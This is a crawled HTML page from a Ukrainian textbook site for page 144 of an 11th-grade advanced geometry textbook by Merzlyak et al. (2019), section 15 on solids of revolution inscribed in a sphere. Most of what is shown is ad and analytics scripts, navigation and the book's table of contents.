

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-144
body_size: 8671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml:lang="en" >
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></meta>
        <title>Страница 144 | Підручник Геометрія 11 клас А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір 2019 Поглиблений рівень вивчення | Вшколе</title>
          <meta name="description" content="Страница 144. Повний та якісний підручник Геометрія 11 клас А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір 2019 Поглиблений рівень вивчення завантажити онлайн. Доступно на ваших смартфонах." />
              <meta name="keywords" content="Страница 144, підручник 11 клас Геометрія А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір 2019 Поглиблений рівень вивчення, підручник 11 клас А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір 2019 Поглиблений рівень вивчення, підручник Геометрія А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір, підручник А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір" />
        <meta name="viewport" content="format-detection=no,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width;" />
          <meta name="robots" content="noindex">
        <base href="https://vshkole.com/"/>
    <link rel="shortcut icon" href="https://vshkole.com/web/images/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://vshkole.com/web/images/favicon_ipad.png" />
    <link rel="apple-touch-icon-precomposed" href="https://vshkole.com/web/images/favicon_iphone.png" />
    <meta property="og:image" content="https://vshkole.com/web/images/iphone.png" />
              <link href="https://vshkole.com/web/css/combine.css?v=18012019" media="screen" rel="stylesheet" type="text/css"/>
        <!--[if lt IE 9]>
  		<link href="https://vshkole.com/web/css/style_ie.css" media="screen" rel="stylesheet" type="text/css" />
  	<![endif]-->
  	  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-KHHRKZN');</script>
  <!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.8.1/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
  var base_url = 'https://vshkole.com/';
  var current_url = '11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-144';
  // Top GOOGLE ADAPTIVE BANNER 728x90
// [ORIGINAL] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="3048249775" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';
// [ADX] var google_top = '<style type="text/css">.adslot_0 { width: 728px; height: 90px; } @media (max-width:1010px) { .adslot_0 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_0 { width: 320px; height: 50px; } } </style> <ins class="adsbygoogle adslot_0" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt> (adsbygoogle = window.adsbygoogle || []).push({}); </scr' + 'ipt>';

// Right GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="9094783376" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_right = '<style type="text/css">.adslot_1 { width: 160px; height: 600px; } @media (max-width:900px) { .adslot_1 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_1" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="8624303679" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Left GOOGLE ADAPTIVE BANNER 160x600
// [ORIGINAL] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-2981735884139049" data-ad-slot="7618050171" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';
// [ADX] var google_left = '<style type="text/css">.adslot_2 { width: 160px; height: 600px; }@media (max-width:900px) { .adslot_2 { width: 120px; height: 600px; } }</style><ins class="adsbygoogle adslot_2" style="display:inline-block;" data-ad-client="ca-pub-3379969116950199" data-ad-slot="4514389874" data-ad-format="auto"></ins><sc' + 'ript>(adsbygoogle = window.adsbygoogle || []).push({});</sc' + 'ript>';

// Top GOOGLE PHONE BANNER (TOP/BOTTOM) 320x100
// [ORIGINAL] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-2981735884139049" data-ad-slot="5185960972"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_phone_top_bottom = '<ins class="adsbygoogle" style="display:inline-block; width:320px; height:100px" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Bottom GOOGLE ADAPTIVE BANNER ON HOME PAGE2 728x90
// [ORIGINAL] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="6662694176" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_bottom_hp2 = '<style type="text/css"> .adslot_3 { width: 728px; height: 90px; } @media (max-width:768px) { .adslot_3 { width: 468px; height: 60px; } } @media (max-width:480px) { .adslot_3 { width: 320px; height: 100px; } } </style> <ins class="adsbygoogle adslot_3" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3035974674" data-ad-format="horizontal"></ins> <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';

// Адаптивный - (сверху)
// [ORIGINAL] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-2981735884139049" data-ad-slot="8139427371" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
// [ADX] var google_top_in_subject_class_page = '<style type="text/css"> .adslot_6 { width: 468px; height: 60px; } @media (max-width:1060px) { .adslot_6 { width: 336px; height: 100px; } .banner-top .cloud {display: none;} } </style> <ins class="adsbygoogle adslot_6" style="display:inline-block" data-ad-client="ca-pub-3379969116950199" data-ad-slot="3201307571" data-ad-format="horizontal"></ins>  <scr' + 'ipt>(adsbygoogle = window.adsbygoogle || []).push({});</scr' + 'ipt>';
</script>

  <script src="https://cdn.admixer.net/scripts3/loader2.js" async
          data-inv="//inv-nets.admixer.net/"
          data-r="single"
          data-sender="admixer"
          data-bundle="desktop"></script>
  <script type='text/javascript'>
       let timerId = setTimeout(() => {
           (window.globalAmlAds = window.globalAmlAds || []).push(function() {
               // RichMedia Desktop
               globalAml.defineSlot({z: 'f16f4ce5-23f4-42e7-a544-32a1eaa43648', ph: 'admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               // RichMedia Mobile
               globalAml.defineSlot({z: '6754c149-737b-4386-8a46-169d8f7e8efe', ph: 'admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879', i: 'inv-nets', s:'3754e69e-1248-401a-a248-a9533d6bbc9b', sender: 'admixer'});
               globalAml.singleRequest("admixer");
           });
        }, 120000);
</script>


  </head>
  <body>
          <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KHHRKZN"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <!-- RichMedia Desktop -->
<div id='admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_f16f4ce523f442e7a54432a1eaa43648_zone_8096_sect_2039_site_1879');
    });
</script>
<!-- RichMedia Mobile -->
<div id='admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
        globalAml.display('admixer_6754c149737b43868a46169d8f7e8efe_zone_8759_sect_2039_site_1879');
    });
</script>
        <div id="wrapper" class="wrapper-main">
      <div id="main" class="main-main">
        <div id="header" class="wrap">
  <table class="header-table" cellpadding="0" cellspacing="0" border="0">
    <tr>
      <td class="col-left">
        <div class="pr">
          <a class="logo" title="ГДЗ, решебники и учебники онлайн" href="https://vshkole.com/"></a>
          <svg style="width: 45px; height: 30px; position: absolute; top: 4px; left: 129px;" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 440 292">
            <path fill="#c0c0c0" d="M20 6q95 -27 190 0t190 0v260q-95 27 -190 0t-190 0z"/>
            <path fill="#0057b8" d="M30  16q90 -27 180 0t180 0v120l-90 50h-180l-90 -50z"/>
            <path fill="#ffd500" d="M30 136q90 -27 180 0t180 0v120q-90 27 -180 0t-180 0z"/>
          </svg>
        </div>
        <div class="slogan-on-desktop">
                      <p class="slogan">Українські підручники<br/><b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-center">
        <div class="banner-top-for-desktop-tablet">
                    </div>
        <div class="slogan-on-mobile">
                      <p class="slogan">Українські підручники <b>ГДЗ</b> <span class="slogan-online">онлайн</span></p>
                  </div>
      </td>
      <td class="col-right">
        	        <div class="pr">
  	        <div id="class_number">
  	          <select name="class" class="js-select fr">
  	              	              <option value="1">1-клас</option>
  	              	              <option value="2">2-клас</option>
  	              	              <option value="3">3-клас</option>
  	              	              <option value="4">4-клас</option>
  	              	              <option value="5">5-клас</option>
  	              	              <option value="6">6-клас</option>
  	              	              <option value="7">7-клас</option>
  	              	              <option value="8">8-клас</option>
  	              	              <option value="9">9-клас</option>
  	              	              <option value="10">10-клас</option>
  	              	              <option value="11" selected="selected">11-клас</option>
  	              	          </select>
  	          <a class="h-game-icon" title="Школьные игры"  href="https://vshkole.com/igry"><img src="https://vshkole.com/web/images/game_icon.png" alt="Школьные игры" /></a>
  	        </div>
  	      </div>
  	      <script type="text/javascript">
            $(document).ready(function(){
              $('.js-select').customSelect();
              $('#class_number select[name="class"]').change(function() {
                window.location.href = base_url + $(this).val() + '-klass/uchebniki';
              });
            });
          </script>
              </td>
    </tr>
  </table>
</div>
<div class="top-header-banner" style="height: auto; display: none;">
  <div class="in" style="min-height: 250px;"></div>
</div>
        <div id="center" class="wrap">
          
<div class="wrap-part">

        <div class="right-sidebar">
  <div>
                </div>
</div>

	<div class="center-part">
		<div class="inner-b">

      <div class="ab-tabs ">
  <table cellspacing="0" cellpadding="0" border="0">
    <tr>
                            <td class="td-1">
        <a class="tab" title="ГДЗ 11 клас" href="https://vshkole.com/11-klass/reshebniki"><span>ГДЗ</span> 11 клас</a></td>
                      <td class="td-2">
        <a class="tab" title="Підручники 11 клас" href="https://vshkole.com/11-klass/uchebniki"><span>Підручники</span> 11 клас</a></td>
          </tr>
  </table>
</div>

      <table class="table-bread-crumb" cellspacing="0" cellpadding="0" border="0">
        <tr>
          <td class="td-1">
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="bread-crumbs line">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki">
                        <span itemprop="name">Підручники 11 клас</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </span>
                <span class="gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki/geometriya">
                        <span itemprop="name">Геометрія</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </span>
                <span class="gt active-gt">&gt;</span>
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya">
                        <span itemprop="name">А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </span>
            </div>
            </td>
            <td class="td-2">
              <div class="pr">
                <span class="small-toooltip u"></span>
              </div>
            </td>
          </tr>
        </table>


	  
			<div itemscope itemtype="http://schema.org/Book" class="single-book single-book-part-3 single-book-page">
		  	<div class="book-box border-5">
		  	  <div class="p-book">
	  		    <div class="i-book border-5">
  	  		    <table class="subject  t-for-contents" cellpadding="0" cellspacing="0" border="0">
  	  		      <tr>
  	  		        <td>
  	  		          
  	  		                                <span class="plus js-show-contents" title="Содержание"></span>
                      <style>
                        .contents-list {display: none;}
                      </style>
                      <script type="text/javascript">
                        $(document).ready(function() {
                          $('.js-show-contents').click(function(){
                             if (!$(this).hasClass('opened')) {
                               $('.js-contents-list').fadeIn();
                               $(this).addClass('opened');
                             } else {
                               $('.js-contents-list').fadeOut();
                               $(this).removeClass('opened');
                             }
                          });
                        });
                      </script>
                                        <h1 itemprop="name">Підручник Геометрія 11 клас А.Г. Мерзляк, Д.А. Номіровський, В.Б. Полонський, М.С. Якір (2019 рік) Поглиблений рівень вивчення<br/>Сторінка 144 з 239</h1>
                  </td>
  	  		      </tr>
  	  		    </table>

  	  		      <div class="contents-list js-contents-list">
    <ul class="book-c-list">
      <li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-3"><span class="name-main">Від авторів</span><span class="limits">стр. 3 - 3</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-4"><span class="name-main">Умовні позначення</span><span class="limits">стр. 4 - 4</span><span class="arr"></span></a></h3></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-5"><span class="name-main">§ 1. Многогранники</span><span class="limits">стр. 5 - 61</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-6"><span class="name-main">1. Призма</span><span class="limits">стр. 6 - 21</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-21"><span class="name-main">2. Паралелепіпед</span><span class="limits">стр. 21 - 28</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-29"><span class="name-main">3. Піраміда</span><span class="limits">стр. 29 - 38</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-39"><span class="name-main">4. Площі поверхонь подібних многогранників. Зрізана піраміда</span><span class="limits">стр. 39 - 42</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-43"><span class="name-main">5. Тетраедр</span><span class="limits">стр. 43 - 59</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-60"><span class="name-main">Головне в параграфі 1</span><span class="limits">стр. 60 - 61</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-62"><span class="name-main">§ 2. Тіла обертання</span><span class="limits">стр. 62 - 160</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-63"><span class="name-main">6. Циліндр</span><span class="limits">стр. 63 - 74</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-74"><span class="name-main">7. Комбінації циліндра та призми</span><span class="limits">стр. 74 - 82</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-83"><span class="name-main">8. Конус</span><span class="limits">стр. 83 - 90</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-90"><span class="name-main">9. Зрізаний конус</span><span class="limits">стр. 90 - 97</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-97"><span class="name-main">10. Комбінації конуса та піраміди</span><span class="limits">стр. 97 - 105</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-105"><span class="name-main">11. Сфера та куля. Рівняння сфери</span><span class="limits">стр. 105 - 110</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-110"><span class="name-main">12. Взаємне розміщення сфери та площини</span><span class="limits">стр. 110 - 127</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-127"><span class="name-main">13. Многогранники, вписані у сферу</span><span class="limits">стр. 127 - 136</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-136"><span class="name-main">14. Многогранники, описані навколо сфери</span><span class="limits">стр. 136 - 144</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-144"><span class="name-main">15. Тіла обертання, вписані у сферу</span><span class="limits">стр. 144 - 149</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-149"><span class="name-main">16. Тіла обертання, описані навколо сфери</span><span class="limits">стр. 149 - 156</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-157"><span class="name-main">Головне в параграфі 2</span><span class="limits">стр. 157 - 160</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-161"><span class="name-main">§ 3. Об'єми тіл. Площа сфери</span><span class="limits">стр. 161 - 198</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-162"><span class="name-main">17. Об’єм тіла. Формули для обчислення об’єму призми</span><span class="limits">стр. 162 - 170</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-170"><span class="name-main">18. Формули для обчислення об’ємів піраміди та зрізаної піраміди</span><span class="limits">стр. 170 - 180</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-181"><span class="name-main">19. Об’єми тіл обертання</span><span class="limits">стр. 181 - 191</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-191"><span class="name-main">20. Площа сфери</span><span class="limits">стр. 191 - 197</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-198"><span class="name-main">Головне в параграфі 3</span><span class="limits">стр. 198 - 198</span><span class="arr"></span></a></h3></li></ul></li><li><span class="plus-minus js-plus-minus" style="margin-left:0px;">+</span><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-199"><span class="name-main">§ 4. Повторення курсу геометрії</span><span class="limits">стр. 199 - 216</span><span class="arr"></span></a></h3><ul class="book-sub-c-list"><li><h3 style="padding-left:25px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-200"><span class="name-main">21. Вправи для повторення курсу планіметрії</span><span class="limits">стр. 200 - 216</span><span class="arr"></span></a></h3></li></ul></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-217"><span class="name-main">Дружимо з комп’ютером</span><span class="limits">стр. 217 - 220</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-221"><span class="name-main">Відповіді та вказівки до вправ</span><span class="limits">стр. 221 - 234</span><span class="arr"></span></a></h3></li><li><h3 style="padding-left:0px;"><a href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-235"><span class="name-main">Предметний покажчик</span><span class="limits">стр. 235 - 237</span><span class="arr"></span></a></h3></li>    </ul>
  </div>

  	  		    <p class="tac" style="padding: 0px 5px">
                                  <b>§ 2. Тіла обертання -</b>
                                  <b>14. Многогранники, описані навколо сфери -</b>
                                  <b>15. Тіла обертання, вписані у сферу</b>
                              </p>

              <div class="inner-box">
                <div class="neighbours">
                  <table class="action-table" cellspacing="0" cellpadding="0" border="0">
                    <tr>
                      <td class="td-1">
                                                  <a class="link prev js-prev" rel="nofollow" href="https://vshkole.com/11-klass/uchebniki/geometriya/ag-merzlyak-da-nomirovskij-vb-polonskij-ms-yakir-2019-pogliblenij-riven-vivchennya/stranitsa-143">
                                                          <span class="text">Назад до сторінки</span> 143<span class="arr"></span>
